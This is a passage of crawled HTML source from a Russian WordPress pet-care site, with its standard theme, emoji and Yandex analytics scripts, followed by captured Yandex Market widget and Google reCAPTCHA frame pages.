href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="m5Sn1JGGQyGMepg0uFKiIg=="></script>

                <script type="text/javascript" nonce="m5Sn1JGGQyGMepg0uFKiIg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768771905348\u002Fdde5cbd60711758add611b4db0480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cg8U5-ehHEtaWPfuS1MZhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768771905970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>